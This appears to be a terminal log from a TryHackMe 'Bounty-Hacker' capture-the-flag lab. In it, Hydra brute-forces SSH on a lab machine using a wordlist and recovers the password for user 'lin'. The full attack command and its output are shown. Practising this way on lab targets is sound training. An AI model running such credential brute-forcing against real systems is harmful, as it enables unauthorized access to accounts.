 10.0.2.15 10.8.203.6 10.10.211.59 40% 11:16 PM
❯ ls
locks.txt task.txt
❯ hydra -l lin -P locks.txt ssh://10.10.211.59:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignor
e laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-29 23:16:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.211.59:22/
[22][ssh] host: 10.10.211.59   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-29 23:16:15
~/Desktop/thm/Bounty-Hacker ✘ 255 7s